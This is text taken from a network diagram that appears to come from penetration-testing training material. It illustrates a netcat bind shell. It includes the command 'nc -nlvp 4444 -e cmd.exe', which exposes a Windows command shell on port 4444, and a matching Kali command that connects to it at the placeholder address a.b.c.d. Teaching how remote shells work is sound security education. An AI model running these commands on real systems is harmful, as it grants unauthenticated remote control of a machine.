 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444 -> cmd.exe
Internal IP
(RFC 1918)
BOB
ALICE
C:\Users\offsec>nc -nlvp 4444 -e cmd.exe
root@kali:~# nc -nv a.b.c.d 4444